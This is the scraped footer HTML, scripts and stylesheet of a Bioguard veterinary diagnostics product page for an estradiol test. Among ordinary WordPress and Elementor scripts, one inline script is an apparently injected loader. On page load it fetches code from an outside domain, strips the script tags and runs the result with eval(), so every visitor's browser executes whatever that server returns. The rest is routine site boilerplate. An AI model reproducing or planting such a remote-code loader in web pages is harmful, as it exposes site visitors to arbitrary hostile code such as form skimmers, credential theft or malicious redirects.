				<section class="elementor-section elementor-top-section elementor-element elementor-element-a72fc1d cpel-lv--yes elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a72fc1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a852bf" data-id="8a852bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09674a4 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="09674a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="742" height="1024" src="https://www.bioguardlabs.com/wp-content/uploads/2023/06/footer_LOGOs-2023.png" class="attachment-large size-large wp-image-36085" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb0624f" data-id="fb0624f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7834c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b7834c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e0563d5" data-id="e0563d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1e1b5e elementor-widget elementor-widget-heading" data-id="a1e1b5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rapid test </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a00113c elementor-widget elementor-widget-text-editor" data-id="a00113c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/canine/">Canine</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//feline/">Feline</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/exotics/">Exotics</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-035be9e elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="035be9e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-335bab9" data-id="335bab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7f603 elementor-widget elementor-widget-heading" data-id="2c7f603" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Equipment</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1040281 elementor-widget elementor-widget-text-editor" data-id="1040281" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/qmini-real-time-pcr/">Qmini Real-Time PCR</a><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/product/minichem/">miniCHEM chemistry Analyzer</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-862c6b6" data-id="862c6b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a3fd20 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8a3fd20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-40a0189" data-id="40a0189" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11da69b elementor-widget elementor-widget-heading" data-id="11da69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-03db90a elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="03db90a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/company-overview">Company Overview</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//our-history/">Our History</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//presidents-message/">President&#8217;s Message</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/contact-us/">Contact Us</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cb4889b" data-id="cb4889b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b0a87e elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3b0a87e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6d637b3" data-id="6d637b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a13ff3e elementor-widget elementor-widget-heading" data-id="a13ff3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to our e-Newsletter to receive the latest news</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6f3f8d4 elementor-align-justify elementor-widget elementor-widget-button" data-id="6f3f8d4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://edm.bioguard.com.tw/subscribe.php" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7dad5cd elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7dad5cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1be4a56" data-id="1be4a56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03e098c elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="03e098c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-a45d66a" href="https://www.facebook.com/bioguardca/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-c7a0819" href="https://www.youtube.com/channel/UCenVX1wMu0Sc3Qgc5Ctc54w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-6fcfe4e" href="https://www.instagram.com/bioguard.animalcare?igsh=MTJxOGpicHQydDR2bw%3D%3D&#038;utm_source=qr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-cf4f25f" href="https://www.linkedin.com/company/bioguardtaiwan/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4494fa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4494fa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-160967b" data-id="160967b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7871725 elementor-widget elementor-widget-heading" data-id="7871725" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-30fac4a9 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="30fac4a9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ece911d" data-id="7ece911d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28aa49d elementor-widget elementor-widget-heading" data-id="28aa49d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2019 Bioguard Corporation. All rights reserved. Bioguard Corporation, Taiwan</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-38501-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-38501.css?ver=1769411397' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='eael-scroll-to-top-css' href='https://www.bioguardlabs.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.2.1' media='all' />
<style id='eael-scroll-to-top-inline-css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 16px;
                height: 16px;
            } 
        
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.bioguardlabs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","nonce":"ebfb8f0b0f"};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.15" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.bioguardlabs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.bioguardlabs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.bioguardlabs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"54493efa5f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2949,"title":"Estradiol%2C%20E2%20%28ECB005%29%20-%20Bioguardlabs","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.15" id="xpro-floating-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","nonce":"7d8c752723","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.bioguardlabs.com\/estradiol-e2-ecb005\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.1" id="eael-general-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=6.2.1" id="eael-scroll-to-top-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.bioguardlabs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.bioguardlabs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","nonce":"9ff4b18da4","urls":{"assets":"https:\/\/www.bioguardlabs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.bioguardlabs.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.bioguardlabs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/www.bioguardlabs.com\/wp-json\/wpraddons\/v1","nonce":"2ec34511b9","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/www.bioguardlabs.com\/estradiol-e2-ecb005\/","wishlistPageID":"","wishlistPageURL":"https:\/\/www.bioguardlabs.com\/estradiol-e2-ecb005\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
</script>
<script data-cfasync="false" src="https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1027" id="wpr-addons-js-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1027" id="wpr-modal-popups-js-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https:\/\/www.bioguardlabs.com\/wp-json\/"};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.15" id="xpro-elementor-widgetarea-editor-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-6.css?ver=1769411005
body_size: 2979
content:
.elementor-kit-6{--e-global-color-primary:#005677;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F32735;--e-global-color-1da7fb9:#D50037;--e-global-color-f0e1ea6:#F0F0F0;--e-global-color-f32fb55:#DDF5E5;--e-global-color-de7d4d1:#FFFFFF;--e-global-color-59c6fcf:#000000;--e-global-color-b7284ca:#004377;--e-global-color-2221dc6:#C30D23;--e-global-color-c13277b:#94539D;--e-global-color-3112f94:#FFEF00;--e-global-color-aaaa332:#FCEAC8;--e-global-color-b3400ea:#85B22F;--e-global-color-7d5b13c:#A7BBC9;--e-global-color-57c41a9:#E49EA3;--e-global-color-49ef957:#C188C9;--e-global-typography-primary-font-family:"Outfit";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Outfit";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Noto Sans CJK TC";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-d694b7f-font-family:"Noto Sans";--e-global-typography-d694b7f-font-size:15px;--e-global-typography-8521b9f-font-family:"Noto Sans";--e-global-typography-8521b9f-font-weight:500;--e-global-typography-55f66a7-font-family:"Noto Sans CJK TC";--e-global-typography-55f66a7-font-size:35px;--e-global-typography-55f66a7-font-weight:700;--e-global-typography-55f66a7-letter-spacing:3px;--e-global-typography-8aec1cb-font-family:"Noto Sans JP";--e-global-typography-8aec1cb-font-size:14px;--e-global-typography-8aec1cb-font-weight:400;--e-global-typography-f57c9f9-font-family:"Outfit";--e-global-typography-f57c9f9-font-size:50px;--e-global-typography-f57c9f9-font-weight:500;--e-global-typography-58b0e00-font-family:"Noto Sans";--e-global-typography-58b0e00-font-weight:400;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{color:var( --e-global-color-primary );font-weight:500;}.elementor-kit-6 a:hover{color:var( --e-global-color-accent );}.elementor-kit-6 h2{color:var( --e-global-color-primary );font-family:"Outfit", Sans-serif;font-size:35px;font-weight:500;}.elementor-kit-6 h3{color:var( --e-global-color-primary );font-family:"Outfit", Sans-serif;font-size:24px;font-weight:300;}.elementor-kit-6 h4{font-size:20px;font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-2949.css?ver=1769470328
body_size: 9044
content:
.elementor-2949 .elementor-element.elementor-element-32c026b > .elementor-container{min-height:300px;}.elementor-2949 .elementor-element.elementor-element-365c0ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2949 .elementor-element.elementor-element-49cc3c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-2949 .elementor-element.elementor-element-9d619d6:not(.elementor-motion-effects-element-type-background), .elementor-2949 .elementor-element.elementor-element-9d619d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-f0e1ea6 ) 50%, var( --e-global-color-de7d4d1 ) 100%);}.elementor-2949 .elementor-element.elementor-element-9d619d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2949 .elementor-element.elementor-element-9d619d6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2949 .elementor-element.elementor-element-b22cd78{--spacer-size:100px;}.elementor-2949 .elementor-element.elementor-element-b22cd78.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2949 .elementor-element.elementor-element-aa390bb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-2949 .elementor-element.elementor-element-aa390bb{text-align:center;}.elementor-2949 .elementor-element.elementor-element-aa390bb .elementor-heading-title{font-family:"Noto Sans TC", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-2949 .elementor-element.elementor-element-134c3fd{padding:0px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-2949 .elementor-element.elementor-element-048aba1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2949 .elementor-element.elementor-element-048aba1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2949 